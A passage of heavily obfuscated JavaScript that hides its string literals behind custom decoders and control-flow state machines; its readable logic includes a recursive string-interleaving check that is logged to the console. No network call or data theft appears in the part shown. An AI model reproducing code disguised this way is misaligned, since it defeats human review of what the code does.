=s4K1Gf.XubbOhy,o5ry8I6+=0x17e,OcRAyl+=-0x77);break}case s4K1Gf.FthGxg9.igBn3hg+-0x36:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x156,gBTVHFB+=0xea,OcRAyl+=-0x1ef);break;case OcRAyl-0xe6:case 0x70:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yuFVeD,o5ry8I6+=-0xea,gBTVHFB+=0x167,OcRAyl+=-0x1ef);break;case s4K1Gf.FthGxg9.LCe97j+0x4a:Y3JLwpS(wNnIXI[r9ClJDE[o5ry8I6+0x1fb]]=\"\"+(wNnIXI[r9ClJDE[0x2]]||\"\"),wNnIXI[r9ClJDE[o5ry8I6+-0x78]]=wNnIXI[r9ClJDE[0x295]].length,s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,gBTVHFB+=0xa0);break;case 0xe6:case-0x4e:return uQxeid[S9bBuF[r9ClJDE[0x2]]]=(0x1,s4K1Gf.FthGxg9.vSnbDAd)(ZE7QTYM[S9bBuF[r9ClJDE[0x2]]]);case OcRAyl-0x33:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.FthGxg9,o5ry8I6+=-0x175,OcRAyl+=0x14c);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x5f,-0x81,-0x94).next().value);if(w6ZkMW){return o5ry8I6}}let XEAo62q=r9ClJDE[0x1ce],P5W5TdT=vgLC9p(r9ClJDE[0x29d]),w5z3xlp=vgLC9p(r9ClJDE[0x29e])+vgLC9p(r9ClJDE[0x29f])+vgLC9p(r9ClJDE[0x2a0])+vgLC9p(r9ClJDE[0x2a1])+vgLC9p(r9ClJDE[0x2a2])+vgLC9p(r9ClJDE[0x2a3])+vgLC9p(r9ClJDE[0x2a4]),TP1GjA=vgLC9p(r9ClJDE[0x2a5])+vgLC9p(r9ClJDE[0x2a6]),xgRkbuH=vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x2a8])+vgLC9p(r9ClJDE[0x2a9])+r9ClJDE[0xa0]](vgLC9p(r9ClJDE[0x2aa])+vgLC9p(r9ClJDE[0x2ab])+vgLC9p(r9ClJDE[0x2ac])+vgLC9p(r9ClJDE[0x2ad])),x5W9f7U=r9ClJDE[0x1cb];const j0tG5PN=vgLC9p(r9ClJDE[0x2ae]),JtxWnO=vgLC9p(r9ClJDE[0x2af]),FXD_mr=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b1])+vgLC9p(r9ClJDE[0x2b2]),BqGFggs=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b3])+vgLC9p(r9ClJDE[0x2b4]),VT980KG=vgLC9p(r9ClJDE[0x2b5]),PrcT1O=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b6])+vgLC9p(r9ClJDE[0x2b7]),CxXUK9=vgLC9p(r9ClJDE[0x2b8]),gqm94kr=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b9])+r9ClJDE[0x35],y5UgEuk=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2ba])+r9ClJDE[0x2bb];let JscT9uV;function m98ce_M(...TFyHXw){var jhf73n;function w6ZkMW(TFyHXw){var jhf73n=\"\\x5f\\x34\\x25\\x2f\\x3d\\x5e\\x78\\x30\\x79\\x31\\x4d\\x5a\\x69\\x6e\\x39\\x23\\x41\\x56\\x6c\\x28\\x63\\x21\\x7e\\x53\\x24\\x52\\x3c\\x4e\\x59\\x42\\x50\\x61\\x3f\\x6b\\x3a\\x29\\x3b\\x2b\\x36\\x70\\x49\\x2e\\x43\\x38\\x4f\\x5d\\x7a\\x6d\\x77\\x26\\x73\\x75\\x35\\x62\\x33\\x57\\x4b\\x64\\x4a\\x32\\x51\\x60\\x54\\x6a\\x7b\\x58\\x2c\\x3e\\x68\\x47\\x4c\\x67\\x6f\\x44\\x48\\x37\\x7c\\x45\\x2a\\x5b\\x76\\x22\\x72\\x46\\x7d\\x65\\x55\\x74\\x71\\x40\\x66\",w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM,linn21,gBTVHFB;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),o5ry8I6=w6ZkMW.length,C8ZPwx=[],uQxeid=r9ClJDE[0x2],ZE7QTYM=r9ClJDE[0x2],linn21=-r9ClJDE[0x4]);for(gBTVHFB=r9ClJDE[0x2];gBTVHFB<o5ry8I6;gBTVHFB++){var OcRAyl=jhf73n.indexOf(w6ZkMW[gBTVHFB]);if(OcRAyl===-r9ClJDE[0x4])continue;if(linn21<r9ClJDE[0x2]){linn21=OcRAyl}else{Y3JLwpS(linn21+=OcRAyl*r9ClJDE[0x1b],uQxeid|=linn21<<ZE7QTYM,ZE7QTYM+=(linn21&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(C8ZPwx.push(uQxeid&r9ClJDE[0x15]),uQxeid>>=r9ClJDE[0xc],ZE7QTYM-=r9ClJDE[0xc])}while(ZE7QTYM>r9ClJDE[0x16]);linn21=-r9ClJDE[0x4]}}if(linn21>-r9ClJDE[0x4]){C8ZPwx.push((uQxeid|linn21<<ZE7QTYM)&r9ClJDE[0x15])}return Uhiec0(C8ZPwx)}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=w6ZkMW(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}jhf73n={get[o5ry8I6(r9ClJDE[0x2bc])+r9ClJDE[0x1f5]](){return TP1GjA}};return WDi10D=[TFyHXw,jhf73n],F44v8P(o5ry8I6(r9ClJDE[0x2bd]))}function g5AEMS(...C8ZPwx){var uQxeid={};return WDi10D=[C8ZPwx,uQxeid],F44v8P(vgLC9p(r9ClJDE[0xda]))}let vjDgRU1=g5AEMS(r9ClJDE[0x20e]),hS9DF8=g5AEMS(r9ClJDE[0x28]),RHK4ov3=g5AEMS(r9ClJDE[0xc]),yFcgQdY=g5AEMS(r9ClJDE[0x28]),JKpP1jx=g5AEMS(r9ClJDE[0xd]),OuSz9g=g5AEMS(r9ClJDE[0x28]),RHnPJMV=g5AEMS(r9ClJDE[0x19]);function CUE4P73(...TFyHXw){var jhf73n;Y3JLwpS(B5IXmtc(o5ry8I6),B5IXmtc(w6ZkMW));function w6ZkMW(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM={pDJSwwP:{}}){while(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid!==0xe4)with(ZE7QTYM.FmCkRI||ZE7QTYM)switch(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid){case ZE7QTYM.pDJSwwP.aYTMLIe+0x68:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case uQxeid-0x3e:Y3JLwpS(ZE7QTYM.pDJSwwP.aYTMLIe=-0x11,TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x46]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x9e,o5ry8I6+=0x5d,C8ZPwx+=0x25,uQxeid+=-0xd0);break;case uQxeid-0x111:case-0x98:case-0x56:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x46]]<<TFyHXw[r9ClJDE[C8ZPwx+0x54]])&r9ClJDE[o5ry8I6+0x46]),ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=0xb7,uQxeid+=0x1e);break;case w6ZkMW-0x24:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[C8ZPwx+0x67]]);case ZE7QTYM.pDJSwwP.aYTMLIe+-0x17:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.OEMnKwH,w6ZkMW+=-0x124,o5ry8I6+=-0x4,C8ZPwx+=0x88,uQxeid+=0x74);break;case-0xa:case 0x7e:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x4b9,o5ry8I6+=0x1d6,C8ZPwx+=0x18f,uQxeid+=0x102);break;case-0x8c:case 0xa2:case-0x16:Y3JLwpS(ZE7QTYM.pDJSwwP.aYTMLIe=-0x49,TFyHXw[r9ClJDE[o5ry8I6+0x92]]=r9ClJDE[C8ZPwx+0x5c],TFyHXw[r9ClJDE[0x2c]]=\"\\u006b\\u004e\\u0042\\u0048\\u006d\\u004a\\u0072\\u0041\\u0055\\u0074\\u0061\\u0059\\u0064\\u0046\\u0050\\u006e\\u004d\\u0051\\u0070\\u006a\\u004b\\u0063\\u0056\\u0043\\u0058\\u0053\\u0057\\u0067\\u0045\\u0062\\u0052\\u0069\\u0047\\u006c\\u0071\\u006f\\u004c\\u0065\\u0068\\u0066\\u0049\\u0054\\u003a\\u002b\\u0044\\u005a\\u004f\\u003f\\u007c\\u003d\\u003e\\u002a\\u0075\\u0023\\u007e\\u007b\\u0031\\u0076\\u0033\\u005b\\u0032\\u002c\\u0034\\u002e\\u0060\\u0077\\u0029\\u0021\\u0037\\u002f\\u0078\\u0035\\u0030\\u005d\\u0079\\u0022\\u005f\\u0073\\u003b\\u0025\\u007a\\u0024\\u0036\\u003c\\u0038\\u005e\\u0040\\u0028\\u007d\\u0026\\u0039\",TFyHXw[r9ClJDE[0x69]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x69]].length,TFyHXw[r9ClJDE[w6ZkMW+-0x96]]=[],ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x135,o5ry8I6+=-0x30,C8ZPwx+=0x107,uQxeid+=0x8e);break;case-0xf4:default:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xb0]]=r9ClJDE[o5ry8I6+0xc4],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[w6ZkMW+0x84],TFyHXw[r9ClJDE[0x46]]=-r9ClJDE[o5ry8I6+0xc6]);for(TFyHXw[r9ClJDE[o5ry8I6+0xce]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[C8ZPwx+-0xa3]]++){TFyHXw[-r9ClJDE[w6ZkMW+0x340]]=TFyHXw[r9ClJDE[C8ZPwx+-0x83]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0xeb]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[-r9ClJDE[w6ZkMW+0x340]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x46]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x46]]=TFyHXw[-r9ClJDE[0x2be]]}else{Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0x108]]+=TFyHXw[-r9ClJDE[C8ZPwx+0x20f]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[o5ry8I6+0xf0]]|=TFyHXw[r9ClJDE[C8ZPwx+-0x69]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x46]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0x9c]?r9ClJDE[w6ZkMW+0x99]:r9ClJDE[C8ZPwx+-0x97]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+0xd7]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[o5ry8I6+0xcc]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[o5ry8I6+0xd8]);TFyHXw[r9ClJDE[C8ZPwx+-0x69]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x46]]>-r9ClJDE[0x4]){Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x14,o5ry8I6+=0x91,C8ZPwx+=-0xf9);break}else{Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=0xa3,o5ry8I6+=0x91,C8ZPwx+=-0xf9,uQxeid+=0x1e);break}case w6ZkMW-0x54:case-0xfa:case 0x3a:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x141,o5ry8I6+=-0x12f,C8ZPwx+=0x11e,uQxeid+=0x8b);break;case w6ZkMW-0x164:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x61,o5ry8I6+=0x267,C8ZPwx+=-0x127);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xb3,-0x92,-0x58,-0x55).next().value);if(jhf73n){return w6ZkMW}}function o5ry8I6(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}jhf73n={get[o5ry8I6(r9ClJDE[0x2bf])+r9ClJDE[0x15e]](){return JscT9uV},set[o5ry8I6(r9ClJDE[0x2c0])](TFyHXw){JscT9uV=TFyHXw},get[o5ry8I6(r9ClJDE[0x2c1])](){return XEAo62q},get[o5ry8I6(r9ClJDE[0x2c2])](){return P5W5TdT},set[o5ry8I6(r9ClJDE[0x2c2])](TFyHXw){P5W5TdT=TFyHXw},get[o5ry8I6(r9ClJDE[0x2c3])](){Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));function TFyHXw(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM={_yt7nL:{}}){while(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid!==-0x4d)with(ZE7QTYM.w1w2zD||ZE7QTYM)switch(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid){case w6ZkMW!=-0xd0&&w6ZkMW- -0x16:default:case-0x6b:Y3JLwpS(ZE7QTYM._yt7nL.BOinnT=-0x5c,TFyHXw[r9ClJDE[o5ry8I6+0xed]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[C8ZPwx+-0x59]]=\"\\u0075\\u0050\\u0055\\u006d\\u0045\\u0073\\u0047\\u0059\\u0077\\u0069\\u004b\\u002c\\u0032\\u003c\\u0041\\u0030\\u0028\\u003a\\u0042\\u0043\\u0061\\u005f\\u0038\\u0065\\u0040\\u0048\\u0022\\u004f\\u0058\\u0036\\u002f\\u0071\\u0057\\u0051\\u0021\\u0024\\u0034\\u006b\\u0035\\u004a\\u0076\\u004e\\u0062\\u005d\\u005a\\u0072\\u006f\\u003f\\u004d\\u007c\\u007e\\u0078\\u0079\\u0025\\u0066\\u0067\\u0068\\u0060\\u003d\\u0070\\u0026\\u005e\\u002a\\u007a\\u0037\\u0044\\u0029\\u0031\\u0046\\u0033\\u0074\\u0023\\u002e\\u0056\\u0054\\u006e\\u003e\\u002b\\u0039\\u0049\\u0064\\u006c\\u005b\\u007b\\u004c\\u0052\\u007d\\u0053\\u006a\\u0063\\u003b\",TFyHXw[r9ClJDE[C8ZPwx+-0x11d]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[w6ZkMW+0xeb]].length,TFyHXw[r9ClJDE[w6ZkMW+0xf8]]=[],TFyHXw[r9ClJDE[w6ZkMW+0x118]]=r9ClJDE[C8ZPwx+-0x11c],ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=0x188,o5ry8I6+=0x26,C8ZPwx+=-0xe0,uQxeid+=-0xa3);break;case 0x5a:case w6ZkMW- -0x7e:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 0x94:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x28,o5ry8I6+=-0xce,C8ZPwx+=0x72,uQxeid+=-0xb9);break;case ZE7QTYM._yt7nL.BOinnT+0x27:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM.Hy3j_BL,w6ZkMW+=-0x1b0,o5ry8I6+=-0x9c,C8ZPwx+=0x1c2,uQxeid+=-0x15);break;case 0x64:case 0x1c:case C8ZPwx-0x17:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=0x56,o5ry8I6+=0x3e,C8ZPwx+=0x2b,uQxeid+=-0x97);break;case-0xac:case 0xe5:case-0x52:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x56,o5ry8I6+=0x196,C8ZPwx+=-0x151,uQxeid+=-0x3a);break;case C8ZPwx-0x86:case 0x70:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case C8ZPwx-0xe7:case 0xbd:case-0x8b:Y3JLwpS(TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+-0x88]]=-r9ClJDE[C8ZPwx+-0x3a]);for(TFyHXw[-r9ClJDE[0xa5]]=r9ClJDE[w6ZkMW+-0x9c];TFyHXw[-r9ClJDE[o5ry8I6+0x16c]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[-r9ClJDE[0xa5]]++){TFyHXw[r9ClJDE[w6ZkMW+-0x6d]]=TFyHXw[r9ClJDE[o5ry8I6+0x18c]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+-0x9d]][TFyHXw[-r9ClJDE[0xa5]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[o5ry8I6+0xdd]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[w6ZkMW+-0x6c]],TFyHXw[r9ClJDE[C8ZPwx+-0xc]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[o5ry8I6+0xfa])>r9ClJDE[o5ry8I6+0xe1]?r9ClJDE[o5ry8I6+0xde]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[C8ZPwx+-0x30]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+0xdc]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[o5ry8I6+0xf9]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0x88]]>-r9ClJDE[0x4]){Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x8,o5ry8I6+=0xb4,C8ZPwx+=-0xc1,uQxeid+=0x21);break}else{Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x82,o5ry8I6+=0x13c,C8ZPwx+=-0xc1,uQxeid+=0x21);break}case ZE7QTYM._yt7nL.BOinnT+-0x41:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[C8ZPwx+0xb1]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x7a,o5ry8I6+=0x88);break;case C8ZPwx- -0xb8:ZE7QTYM._yt7nL.BOinnT=-0x57;return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case ZE7QTYM._yt7nL.BOinnT+-0x33:case-0xf1:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]])}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0xea,-0xed,0x11e,-0x1b).next().value);if(jhf73n){return w6ZkMW}}function jhf73n(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}if(jhf73n(r9ClJDE[0x2c4])in ifcxFD){w6ZkMW()}function w6ZkMW(){var TFyHXw,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM={fsJ8s8W:{}}){while(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid!==-0x7b)with(ZE7QTYM.gzc1hhH||ZE7QTYM)switch(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid){default:Y3JLwpS([ZE7QTYM.fsJ8s8W.Kaex4U,ZE7QTYM.fsJ8s8W.cp7kp_,ZE7QTYM.fsJ8s8W.NRSgkY]=[0x39,0xa,0x1b],ZE7QTYM.gzc1hhH=ZE7QTYM.V7RW8K,w6ZkMW+=-0x32,o5ry8I6+=-0x11a,C8ZPwx+=0x16b);break;case-0x11:case-0x27:Y3JLwpS([ZE7QTYM.fsJ8s8W.Kaex4U,ZE7QTYM.fsJ8s8W.cp7kp_,ZE7QTYM.fsJ8s8W.NRSgkY]=[-0x42,-0xc9,-0x62],fsJ8s8W.NYH1BPm=function(w6ZkMW,o5ry8I6,C8ZPwx){var uQxeid={};if(C8ZPwx.length!==w6ZkMW.length+o5ry8I6.length)return r9ClJDE[0x1cb];return(0x1,fsJ8s8W.u_NhOK)(w6ZkMW,o5ry8I6,C8ZPwx,r9ClJDE[0x2],r9ClJDE[0x2],r9ClJDE[0x2],uQxeid)},fsJ8s8W.u_NhOK=B5IXmtc(function(...w6ZkMW){var o5ry8I6,C8ZPwx;function*uQxeid(C8ZPwx,uQxeid,ZE7QTYM,TFyHXw={JFaKQa:{}}){while(C8ZPwx+uQxeid+ZE7QTYM!==0x5d)with(TFyHXw.K5Mm3ZA||TFyHXw)switch(C8ZPwx+uQxeid+ZE7QTYM){case ZE7QTYM- -0x43:w6ZkMW[r9ClJDE[0xa]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[C8ZPwx+0xbb]]+w6ZkMW[r9ClJDE[0x2e]]]=w6ZkMW[-r9ClJDE[uQxeid+0x131]];return o5ry8I6=!0x0,w6ZkMW[-r9ClJDE[0x221]];case 0x76:case-0xcb:Y3JLwpS(TFyHXw.K5Mm3ZA=TFyHXw.kqFqutf,C8ZPwx+=-0xc4,uQxeid+=-0x3f,ZE7QTYM+=0x152);break;case-0xce:case 0x32:case uQxeid-0x32:if(w6ZkMW[r9ClJDE[C8ZPwx+0xd9]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[0xe]]+w6ZkMW[r9ClJDE[0x2e]]]!==r9ClJDE[0x20])return o5ry8I6=!0x0,w6ZkMW[r9ClJDE[C8ZPwx+0xd9]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[0xe]]+w6ZkMW[r9ClJDE[uQxeid+-0xc2]]];if(w6ZkMW[r9ClJDE[uQxeid+-0xef]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[C8ZPwx+0xda]]]&&w6ZkMW[r9ClJDE[uQxeid+-0xef]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[0x4]][w6ZkMW[r9ClJDE[uQxeid+-0xe2]]]){w6ZkMW[-r9ClJDE[uQxeid+0x131]]=(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[uQxeid+-0xec]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[C8ZPwx+0xda]]+r9ClJDE[C8ZPwx+0xd3],w6ZkMW[r9ClJDE[0xe]],w6ZkMW[r9ClJDE[C8ZPwx+0xfd]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[C8ZPwx+0xd9]])||(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[uQxeid+-0xe5]],w6ZkMW[r9ClJDE[0xe]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x2e]]+r9ClJDE[C8ZPwx+0xd3],w6ZkMW[r9ClJDE[0xa]])}else if(w6ZkMW[r9ClJDE[0x1]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0xb]]]){w6ZkMW[-r9ClJDE[uQxeid+0x131]]=(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[C8ZPwx+0xda]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0xe]],w6ZkMW[r9ClJDE[0x2e]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[uQxeid+-0xe6]])}else if(w6ZkMW[r9ClJDE[C8ZPwx+0xd0]][w6ZkMW[r9ClJDE[0x2e]]]===w6ZkMW[r9ClJDE[uQxeid+-0xec]][w6ZkMW[r9ClJDE[0xe]]]){w6ZkMW[-r9ClJDE[0x221]]=(0x1,fsJ8s8W.u_NhOK)(w6ZkMW[r9ClJDE[0x2]],w6ZkMW[r9ClJDE[0x4]],w6ZkMW[r9ClJDE[0x1]],w6ZkMW[r9ClJDE[C8ZPwx+0xda]],w6ZkMW[r9ClJDE[C8ZPwx+0xdd]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x2e]]+r9ClJDE[0x4],w6ZkMW[r9ClJDE[0xa]])}Y3JLwpS(TFyHXw.K5Mm3ZA=TFyHXw.JFaKQa,C8ZPwx+=0x22);break;case 0xa0:case 0x81:case-0x7c:Y3JLwpS([TFyHXw.JFaKQa.lyEyMmA,TFyHXw.JFaKQa.zIGdSF,TFyHXw.JFaKQa.eiRtqK]=[0xdb,-0xe9,-0x21],w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[uQxeid+-0x49],w6ZkMW[-r9ClJDE[0x221]]=r9ClJDE[0x1cb]);if(w6ZkMW[r9ClJDE[uQxeid+-0x31]]>=w6ZkMW[r9ClJDE[0x1]].length)return o5ry8I6=!0x0,r9ClJDE[0x1ce];Y3JLwpS(TFyHXw.K5Mm3ZA=TFyHXw.JFaKQa,C8ZPwx+=-0x47,uQxeid+=0x91,ZE7QTYM+=0xf0);break;default:Y3JLwpS([TFyHXw.JFaKQa.lyEyMmA,TFyHXw.JFaKQa.zIGdSF,TFyHXw.JFaKQa.eiRtqK]=[0x26,-0x41,0x91],w6ZkMW[r9ClJDE[0xa]][\"\"+w6ZkMW[r9ClJDE[0xb]]+w6ZkMW[r9ClJDE[0xe]]+w6ZkMW[r9ClJDE[0x2e]]]=w6ZkMW[-r9ClJDE[0x221]]);return o5ry8I6=!0x0,w6ZkMW[-r9ClJDE[C8ZPwx+0x150]]}}Y3JLwpS(o5ry8I6=void 0x0,C8ZPwx=uQxeid(-0x88,0x5f,-0x53).next().value);if(o5ry8I6){return C8ZPwx}},r9ClJDE[o5ry8I6+-0x52]));return TFyHXw=!0x0,vFDOxr(jhf73n(r9ClJDE[0x2c5])).log(fsJ8s8W.NYH1BPm);case 0xc5:Y3JLwpS(ZE7QTYM.gzc1hhH=ZE7QTYM.tgaOJY,w6ZkMW+=-0x51,o5ry8I6+=-0x26,C8ZPwx+=-0x21c,uQxeid+=0x1bd);break;case 0x1b:Y3JLwpS(ZE7QTYM.gzc1hhH=ZE7QTYM.jJcvF07,w6ZkMW+=-0x3,o5ry8I6+=-0x75,C8ZPwx+=0xb5,uQxeid+=-0xd3);break;case-0xed:case-0xad:case o5ry8I6-0x42:}}Y3JLwpS(TFyHXw=void 0x0,w6ZkMW=o5ry8I6(-0xe,0x68,-0xeb,0x80).next().value);if(TFyHXw){return w6ZkMW}}return RHnPJMV},get[o5ry8I6(r9ClJDE[0x2c6])](){return hS9DF8},get[o5ry8I6(r9ClJDE[0x2c7])+r9ClJDE[0x126]](){return vjDgRU1},get[o5ry8I6(r9ClJDE[0x2c8])](){return RHK4ov3},[o5ry8I6(r9ClJDE[0x2c9])+r9ClJDE[0x8a]](...TFyHXw){return smwuWyb(...TFyHXw)},[o5ry8I6(r9ClJDE[0x2ca])](...TFyHXw){var 